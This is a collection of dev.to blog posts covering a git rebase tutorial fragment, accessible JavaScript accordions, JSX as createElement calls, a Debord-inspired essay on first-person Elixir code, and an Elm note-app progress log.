we can edit the above output to change `pick` into `fixup` which deletes the commit message and amends the changes into the commit above. Saving the file and exiting will apply the changes

1. `git push -f origin feature/rebase-interactive`
This results in a history like this

You will notice that even though the changes are merged the commit message is still add two so how do we fix the commit message. Use Rebase again
1. `git checkout feature/rebase-interactive`
2. `git rebase -i master`
This time instead of using `fixup` we use `reword`

Saving and quitting the file gives us another terminal output with the commit

Lets change `add two` to `add two, three and four`

1. `git push -f origin feature/rebase-interactive`
Finally your history will look like:

In conclusion Git is a very opinionated topic and everyone is comfortable using git in a certain way. I hope that I was able to see the benefits of using certain git workflows to make your development life easier and keep the sanity of the person who takes on the source repository after you. | vatsalyagoel |
110,587 | JavaScript and Accessibility: Accordions | Starting with my Accessibility and JavaScript series, I will start with how I make a progressively enhanced accordion. | 957 | 2019-05-20T12:24:29 | https://www.a11ywithlindsey.com/blog/javascript-accessibility-accordions | a11y, javascript, html, css | ---
title: JavaScript and Accessibility: Accordions
published: true
description: "Starting with my Accessibility and JavaScript series, I will start with how I make a progressively enhanced accordion."
tags: a11y, javascript, html, css
cover_image: https://thepracticaldev.s3.amazonaws.com/i/dygtr4p7tixonloggug8.png
series: Javascript and Accessibility
canonical_url: https://www.a11ywithlindsey.com/blog/javascript-accessibility-accordions
---
*Originally posted on [www.a11ywithlindsey.com](https://www.a11ywithlindsey.com/blog/javascript-accessibility-accordions).*
When I first wrote my post about [JavaScript and Accessibility](https://www.a11ywithlindsey.com/blog/a11y-js-seemingly-unconventional-romance), I promised I would make it a series. I've decided to use my [patreon](https://www.patreon.com/a11ywithlindsey) to have votes on what my next blog post is. This topic won, and I'm finally getting more time to write about JavaScript!
So this topic I am going to go into a deep dive on how to make accordions accessible! Our focus is:
- Accessing the accordion with a keyboard
- Screen reader support
## HTML Structure
I did a few pieces of research about the HTML structure. I read the [a11y project](https://a11yproject.com/patterns#accordions-and-tabs)'s link to [Scott O'Hara's Accordion code](https://scottaohara.github.io/a11y_accordions/). I also read [Don's take about aria-controls](https://www.heydonworks.com/article/aria-controls-is-poop) - TL;DR he thinks they're poop. I couldn't escape reading the [WAI-ARIA Accordion example](https://www.w3.org/TR/wai-aria-practices/examples/accordion/accordion.html) as they set a lot of the standards. My hope is with all the information about what's ideal, I can help talk through why everything is important here. It's easy to get overwhelmed, and I'm here to help!
So if you read my post [3 Simple Tips to Improve Keyboard Accessibility](https://www.a11ywithlindsey.com/blog/3-simple-tips-improve-keyboard-accessibility), you may recall my love for semantic HTML.
>If you need JavaScript for accessibility, semantic HTML makes your job significantly easier.
Many of the examples I found use semantic button elements for the accordion headings. Then the examples used div tags as siblings. Below is how my code starts:
{% codepen https://codepen.io/littlekope0903/pen/RmRVvN %}
### Adding the ARIA attributes
I wrote that ARIA is not a replacement for semantic HTML in a [previous post](https://www.a11ywithlindsey.com/blog/beginning-demystify-aria). New HTML features that come out are replacing ARIA all the time. In an ideal world, I would use the [details element](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/details). Unfortunately, according to the [Browser Compatibility Section](https://developer.mozilla.org/en-US/docs/Web/HTML/Element/details#Browser_compatibility), there is no support for Edge and IE11. Until browser support improves, I'll be sticking to the "old fashioned" way of doing it. I'll be adding ARIA for the context we need. I'm looking forward to seeing the compatibility expand to Edge!
First, I am going to add some `aria-hidden` attributes to the div to indicate the **state** of the accordion content. If the collapsed element is **closed**, we want to hide that content from the screen reader. Can you imagine how annoying it would be to read through the content you are not interested in?
```diff
- <div id="accordion-section-1">
+ <div id="accordion-section-1" aria-hidden="true">
...
...
- <div id="accordion-section-2">
+ <div id="accordion-section-2" aria-hidden="true">
...
...
- <div id="accordion-section-3">
+ <div id="accordion-section-3" aria-hidden="true">
```
The next thing we do is ensure that we have an `aria-expanded` attribute to the button. When we are on the button, it tells us if something is expanded or collapsed.
```diff
- <button id="accordion-open-1">
+ <button id="accordion-open-1" aria-expanded="false">
...
...
- <button id="accordion-open-2">
+ <button id="accordion-open-2" aria-expanded="false">
...
...
- <button id="accordion-open-3">
+ <button id="accordion-open-3" aria-expanded="false">
```
When it comes to ARIA for me, less is more. I am going to leave it at that and use JavaScript in a future section to toggle the states of the ARIA attributes.
{% codepen https://codepen.io/littlekope0903/pen/RmRLqw %}
## Adding Some Styling
I'm not going to focus too much on the CSS specifics. If you need a CSS resource, Ali Spittel's post [CSS: From Zero to Hero](https://dev.to/aspittel/css-from-zero-to-hero-3o16) and Emma Wedekind's [CSS Specificity](https://dev.to/emmawedekind/css-specificity-1kca) post are great.
First, I add classes to the divs and the buttons for good measure.
```diff
- <button id="accordion-open-1" aria-expanded="false">
+ <button id="accordion-open-1" class="accordion__button" aria-expanded="false">
Section 1
</button>
- <div id="accordion-section-1" aria-hidden="true">
+ <div id="accordion-section-1" class="accordion__section" aria-hidden="true">
```
Then I add a bunch of styling to the buttons. I wrote this CodePen with SCSS.
{% codepen https://codepen.io/littlekope0903/pen/NVrway %}
(Quick note: for the triangles on the iframe, I used the [CSS Triangle article](https://css-tricks.com/snippets/css/css-triangle/) from CSS tricks.)
I want to point out **explicitly** this code:
```scss
.accordion {
// previous styling
&__button.expanded {
background: $purple;
color: $lavendar;
}
}
```
I want to specify what the button looks like when it was open. I like how it draws your eye and attention to the open section. Now that I see what they generally look like, I am going to add the styling to collapse them. Additionally, I'm adding some open styling.
```diff
&__section {
border-left: 1px solid $purple;
border-right: 1px solid $purple;
padding: 1rem;
background: $lavendar;
+ max-height: 0vh;
+ overflow: hidden;
+ padding: 0;
}
+ &__section.open {
+ max-height: 100vh;
+ overflow: auto;
+ padding: 1.25em;
+ visibility: visible;
+ }
```
Finally, let's add some focus and hover styling for the buttons:
```diff
$purple: #6505cc;
+ $dark-purple: #310363;
$lavendar: #eedbff;
```
```diff
&__button {
position: relative;
display: block;
padding: 0.5rem 1rem;
width: 100%;
text-align: left;
border: none;
color: $purple;
font-size: 1rem;
background: $lavendar;
+ &:focus,
+ &:hover {
+ background: $dark-purple;
+ color: $lavendar;
+
+ &::after {
+ border-top-color: $lavendar;
+ }
+ }
```
{% codepen https://codepen.io/littlekope0903/pen/mYEYWg %}
A quick note: you could likely add styling by adding `.accordion__button[aria-expanded="true"]` or `.accordion__section[aria-hidden="false"]`. However, it is my personal preference using classes for styling and not attributes. Different strokes for different folks!
## JavaScript toggling
Let's now get to the fun part of toggling the accordion in an accessible way. First, I want to grab all the `.section__button` elements.
```js
const accordionButtons = document.querySelectorAll('.accordion__button')
```
Then I want to step through every element of the HTML collection that JavaScript returns.
```js
accordionButtons.forEach(button => console.log(button))
// returns <button id="accordion-open-1" class="accordion__button" aria-expanded="false">
// Section 1
// </button>
// <button id="accordion-open-2" class="accordion__button" aria-expanded="false">
// Section 2
// </button>
// <button id="accordion-open-3" class="accordion__button" aria-expanded="false">
// Section 3
// </button>
```
Then for each of those items, I want to toggle the class for the opening and closing for visual styling purposes. If you remember the `.open` and `.expanded` classes that we added before, here is where we toggle them. I am going to use the number in the ids that match up with each other to get the corresponding section for that button.
```js
accordionButtons.forEach(button => {
// This gets the number for the class.
// e.g. id="accordion-open-1" would be "1"
const number = button
.getAttribute('id')
.split('-')
.pop()
// This gets the matching ID. e.g. the
// section id="accordion-section-1" that is underneath the button
const associatedSection = document.getElementById(
`accordion-section-${number}`
)
})
```
Now we have the current value `button` in the callback and the associated section. Now we can get to toggling classes!
```js
button.addEventListener('click', () => {
button.classList.toggle('expanded')
associatedSection.classList.toggle('open')
})
```
Toggling classes is not all we want to do. We also want to toggle the aria attributes. From the previous section, aria attributes communicate **state** to screen readers. Changing the classes shows what happened to a visual user, not to a screen reader. Next, I check if the button contains the class in one of those elements. If it does, I'll swap the state for the `aria-hidden` and `aria-expanded`.
```diff
button.addEventListener('click', () => {
button.classList.toggle('expanded')
associatedSection.classList.toggle('open')
+ if (button.classList.contains('expanded')) {
+ console.log('open?')
+ }
})
```
The conditional fires after we set the classes, and if the class has expanded, it is open! So this is where we want to use the states and communicate it's open.
```js
button.addEventListener('click', () => {
button.classList.toggle('expanded')
associatedSection.classList.toggle('open')
if (button.classList.contains('expanded')) {
button.setAttribute('aria-expanded', true)
associatedSection.setAttribute('aria-hidden', false)
} else {
button.setAttribute('aria-expanded', false)
associatedSection.setAttribute('aria-hidden', true)
}
})
```
Now we can open and close the accordion with the spacebar or the enter key!
{% codepen https://codepen.io/littlekope0903/pen/qGNGyQ %}
When I go through the accordions headers without opening them, they do not read them in the section. That's a good thing! When I open it, I'm able to read it.

## Progressive Enhancement
Now, I know how much we all rely on JavaScript loading, particularly with all the frameworks we use. Now that we know the functionality, let's refactor the code a bit. The goal is to ensure anyone can access the accordion if JavaScript is not enabled or the user has connectivity issues.
My final touch is to
- Keep all the accordion sections open by default (Adding an `.open` class to the HTML sections)
- Remove the 'open' class once the JavaScript loads.
- Add all the aria attributes with JavaScript and remove that from the HTML
I want to remove `aria-expanded="false"` and `aria-hidden="true"` from my buttons and sections, respectively. I also want to add the `open` class to the html, so it's visually open by default.
```diff
- <button id="accordion-open-1" class="accordion__button" aria-expanded="false">
+ <button id="accordion-open-1" class="accordion__button">
Section 1
</button>
- <div id="accordion-section-1" class="accordion__section" aria-hidden="true">
+ <div id="accordion-section-1" class="accordion__section open">
```
I want to set those attributes and remove that class in the forEach loop of `accordionButtons`.
```diff
accordionButtons.forEach(button => {
+ button.setAttribute('aria-expanded', false);
const expanded = button.getAttribute('aria-expanded');
```
Then I want to create an `accordionsSections` variable and do two things:
- set the `aria-hidden` attribute
- remove the `.open` class.
```js
const accordionSections = document.querySelectorAll('.accordion__section');
accordionSections.forEach(section => {
section.setAttribute('aria-hidden', true)
section.classList.remove('open')
})
```
We're done! Remember, we haven't removed any of the other code or event listeners. We are just adding all those attributes in with JavaScript.
{% codepen https://codepen.io/littlekope0903/pen/qGRQvg %}
## Conclusion
What did you think of this post? Did it help you? Are you excited for the `<details>` element? Let me know on [Twitter](https://twitter.com/LittleKope/) what you think! Also, I now have a [patreon](https://www.patreon.com/a11ywithlindsey)! If you like my work, consider becoming a patron. You’ll be able to vote on future blog posts if you make a $5 pledge or higher! Cheers! Have a great week!
| lkopacz |
111,171 | How to Read JSX as "Just Objects" | How to See Through JSX in React Most devs who know React, also learn of its relationship t... | 0 | 2019-05-21T23:22:36 | https://dev.to/deanius/how-to-read-jsx-as-just-objects-507e | react, jsx, vdom, svelte | ---
title: How to Read JSX as "Just Objects"
published: true
description:
tags: React, JSX, VDom, Svelte
---
# How to See Through JSX in React
Most devs who know React, also learn of its relationship to JSX, and decide that the most idiomatic React is to render a list of items as shown:
```jsx
render() {
<ul>
{ languages.map(item => (
<li>{item}</li>
)) }
</ul>
}
```
If the syntax highlighting seems broken, that's exactly my point - there's a lot going on here! And whenever there's a lot going on, computers (but mostly humans) will get stuff wrong. In the 6 lines of our component, rendering 2 node types, we change syntaxes from JS to JSX, and back, 8 times! Count them - it's like `JS(JSX(JS(JSX(JS))))`! This is **not** the simplest code we can write. And simpler is usually better; in terms of ability to read and be maintained, simpler is less expensive in time and money over the code's lifetime. Let's see how we can write more simply - and if it's not idiomatic, let's consider changing the idiom to be simpler.
# Simplify!
But, let's first format this into proper component, so we can see just what we have going on, and understand how to get simpler:
```jsx
const List = ({ items }) => (
<ul>
{items.map(item => (
<li>{item}</li>
))}
</ul>
);
```
Instead of explaining line by line, I want to show what this returns as a text representation of the tree of objects this component returns.
```
ul
├── li (item)
└── li (item)
```
Recall that the magic of JSX, React's 'language' for describing UI, is that it takes the component code you write and turns it into a chain of `createElement` calls. Let's abbreviate the function named `React.createElement` to simply `vdom` (because it returns Virtual-DOM objects).
```js
// <li>item</li> becomes =>
vdom('li', {}, item);
```
The first parameter represents the name of the element, the empty object represents any attributes, such as `title="item-one"` that may be on the item, and the final is the content, or an array of content. And these can nest! So we can write our component:
```js
const List = ({ items }) => {
const listItems = items.map(item => vdom('li', {}, item));
return vdom('ul', {}, listItems);
};
```
How does the above example look to you? The number of context-switches your brain must make is reduced to zero. Much simpler. But the shape of the code doesn't resemble the markup any more. What about this:
```js
const List = ({ items }) =>
vdom(
'ul',
{},
items.map(item => vdom('li', {}, item))
);
};
```
Just as simple, and without the arbitrary variable name - a more functional style.
# How do you want it?
I'm very curious for your thoughts - which syntax is most intuitive for you? At the end of the day - React is all just objects, built-up in JavaScript. The fact that those objects get rendered to HTML with angle-bracket tags is truly an implementation detail. Its worth reminding yourself, especially as you learn, that React does not 'render HTML' or even know about HTML - it just returns objects. It's the React-DOM library's job to compare those objects to the real DOM and surgically alter it. This gives you the twin benefits of a declarative UI, and the speed advantages of selective DOM replacement that has made React so popular to begin with.
Ultimately, I think teams can choose a style and stick with it, and usually JSX will be that style. But I also think simpler solutions can be better, and when the idiom excludes them, perhaps we should consider broadening what we call Idiomatic React.
| deanius |
110,677 | Reconciling Guy Debord: Coding in Grammatical First Person | In societies where modern conditions of production prevail, life is presented as an immense accumulat... | 0 | 2019-05-21T18:20:48 | https://dev.to/samosborn/reconciling-guy-debord-coding-in-grammatical-first-person-26g5 | discuss, philosophy, disfunction, play | ---
title: Reconciling Guy Debord: Coding in Grammatical First Person
published: true
description:
tags: discuss, philosophy, disfunction, play
cover_image: https://3.bp.blogspot.com/-M-f_u2Z4H7s/WpTZIcRUWFI/AAAAAAAAErE/R8y-4QMvsVIIzMrMjDp9ezHU5w2-a_xlwCLcBGAs/s1600/Society%2BSpectacle.jpg
---
In societies where modern conditions of production prevail, life is presented as an immense accumulation of _spectacles_. Everything that was directly lived has receded into a representation.
---
The spectacle cannot be understood as a mere visual excess produced by mass-media technologies. It is a worldview that has actually been materialized, that has become an objective reality.
---
The first stage of the economy's domination of social life brought about an evident degradation of _being_ into _having_ - human fulfillment was no longer equated with what one was, but with what one possessed. The present stage, in which social life has become completely occupied by the accumulated productions of the economy, is bringing about a general shift from _having_ to _appearing_...
Guy Debord _Society of the Spectacle_
---
# The Software's Implication in the Spectacle
The _Society of the Spectacle_, despite being written in the 60s, might be one of the most lucid critiques of social media, pop culture, the destructive vortex of superficiality, and the deflation of fact that is so frustratingly widespread, thanks in part to software. Debord spends the entirety of the Society rendering an ever more refined definition for _spectacle_: the realization and materialization of representation as-itself in a commodity economy. The critique is widespread and scathing but predicated on the idea that in a society where representations are the economic goal and the economic by product, the system becomes completely tautological. The means and the ends of the society are completely identical and so agency and embodied living vanish into commodity-representationism.
What is particularly destabilizing about Debord is not his thesis, which is really a very elegant critique of how social-media/mass-media problematize the lived human experience - a thesis that does not need to be pushed hard to advance in our political and cultural pseudo-dystopia. What is locally and topically destabilizing is that the traditions that Debord is criticizing are intimately entangled in the psyche and culture of the greater tech world. If Debord's antagonist is the _spectacle_, then software is its modern accelerant, and we, the designers, are the workers who "do not produce themselves," but rather "produce a power independent of themselves. The _success_ of this production, and the abundance it generates, is experienced by the producers as an _abundance of dispossession_."
Which is to say: we labor to manifest code, but are neither embodied in it, nor defined by it. As we deploy our work to production, it becomes a facet of an "advanced economic sector that directly creates an ever increasing multitude of image-objects, that spectacle is the leading production of present-day society". It is no exaggeration that the spectacle grows on our backs.
#Playing with Reconciliation
The topic of being a software developer who engages with Debord, who writes code that is sensitive to his critique, is honestly monumental. The two may be irreconcilable. But, I like writing code, and I like thinking, so here's a playful go at it.
The key, I think, is unwinding of the progression that Debord lays out in his 17th thesis: that we have progressed from _being_ into _having_ into _appearing_. Representation is no doubt a critical part of coding. We are all the time creating object oriented representations of concepts, commodities, and image-objects. My challenge is to rewind that back to simply _being_, and here is the short-circuit moment that oscillates between Zen buddhism and wholesale disfunction: __code in first person__.
Here is a silly example in Elixir. I've found that if one really wants to write first-person code, it is best done functionally:
~~~elixir
defmodule I do
def am_a_list_with_a_max([head|tail]) do
_and_I_sometimes_am(tail, head)
end
defp _and_I_sometimes_am([], my_maximimum), do: my_maximimum
defp _and_I_sometimes_am([head|tail], maybe_my_maximum) when head > maybe_my_maximum do
_and_I_sometimes_am(tail,head)
end
defp _and_I_sometimes_am([head|tail], maybe_my_maximum) when head <= maybe_my_maximum do
_and_I_sometimes_am(tail, maybe_my_maximum)
end
end
~~~
~~~elixir
iex(1)> I.am_a_list_with_a_max([1,2,34,54,65,21,45,23,67,43,12])
67
~~~
Coding in First Person faces into Debord's criticism in a few important ways, all of which interesting enough that I think it warrants playful consideration:
1. __Embodied code__: This might sound bizarre, but the implication and invitation here is that the code writer is the code. The things that the code-writer does to the data, are the code. This isn't a game of representation anymore, it's a game of being and embodying. Which is to say, your ability to write good code is not based on how well you can represent objects in your system, but rather how well you can be like the objects in your system. In the above example I being like a list a numbers, and finding my maximum. This is important because it dismantles the materialization of an externalized spectacle. The ethical consequences should be immediate: would privacy policy change at Google and Facebook if that code forced its programmers to live in it in the first person?
1. __Relocating the disenfranchised proletariat__: The worker is absolutely dispossessed from the product of his labor. It is our job as software developers to think deeply about a thing, but then disembody that thought-structure from ourselves, and capture it in itself in a self-sustaining way. This sounds critical, but that exercise is really the appeal of programming, and why I love it. The reality is that the disembodiment of thinking into a spectacular autonomous image-object is exactly the notion that Debord is critiquing. It also leaves us all vulnerable to modes of disconnection and subjugation. The reduction of intellectual labor into a commodity (what's your hourly rate?), leaves us, the workers, deprived of our intellectual capital, and exchangeably anonymized. Writing in first-person doesn't prevent this completely, but in as much as grammar offers a defense against the anonymity of representation, it is the word "I".
1. __Ambiguity of Perspective__: Something really interesting happens when reading and writing first-person code: an ambiguity beings to emerge between the different speaking characters. There is "I" the code writer, which is absolutely the intention. But in a slightly poetic way, the code begins to speak out to the world in the first person. Self documenting code is all the rage.
#Conclusion and Invitation
The important consequence of first-person code is that it orbits the module "I". In many ways, "I" is both the voice of the code writer and the structural core of the code. If you have thoughts on what "I" might be, I'd love to hear it. "I-ness" is certainly a profound epistemological focal point, and something so far missing for code-syntax. Maybe it needs to stand for something larger than a module, however high-order that module is? The obvious conclusion to this is some sort of first-person oriented language, though for now I am interested mostly in exploring first person in existing languages. Give it a try: oscillate between Zen buddhism and confusing disfunction with me. | samosborn |
110,739 | Note app practice with Elm + some struggles as well. | A mentor told me to write this app. I was hesitant because it is a simple note app. What the hell I... | 0 | 2019-05-21T21:41:19 | https://dev.to/antonrich/note-app-practice-with-elm-some-struggles-as-well-1g8p | elm | ---
title: Note app practice with Elm + some struggles as well.
published: true
description:
tags: elm
---
A mentor told me to write this app.
I was hesitant because it is a simple note app.
What the hell I protested inside and went with it anyway. It is a work in progress. My goal is to keep you posted about the progress and the struggles that I'm currently facing. Also keep you posted about the bugs I'm having which are really fun.
The code to the app: https://github.com/AntonRich/anton-joe-note-app
Let's go back in history and see what the first screenshot of the app looked like:

The name of the screenshot says: "note mvp is working".
You can see how it is working though. Right column is misaligned.
I don't really know why it happened. First I have to tell you what I decided to use for css.
I had three choices regarding the css part: basic elm css, rtfeldman/elm-css, or elm-ui.
I went with elm-ui.
I kind of fixed that bug with the second column where my content was in the middle. I aligned it to the top. You can see it looks better now.

Later on I discovered another curios bug.
The more notes I add the more space I have between the top of input field and the top of the browser.
There is one more bug. Oh, gosh.
When I add the note the field input does'n clear itself. I have to handle that.
********************
What my goals are:
- I have an Enter event. I want to be able to add a note with Ctrl + Enter
- Fix the bugs I have
- Add the ability to pin a not to the top of the list.
- Add the ability to edit only the last note.
- Add the ability to delete notes.
- Maybe something else, but later on.
********************
Mental Patterns that I have:
- Start from the beginning again and again. Even when I was a child if I made a mistake a would start a new notebook. Rethink from the beginning.
- Diving deep even when it's not necessary.
- Tendency to focus on psychology and meta stuff and not on the technical parts. I'm working on focusing more on technical parts.
- Not enough resources, I need more... lack of confidence and maybe lack of practice... but there could be another one... lack of connection.
A note an productivity:
- I've noticed that even professional websites like stackoverflow and others have a lot of agenda for our focus. The sidebar in stackoverflow is very distracting. There are millions things to distract us from work. As Dan Pena says, "you'd think that having a computer would make humans more productive. But it's actually the opposite. We waste more time than ever". | antonrich |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.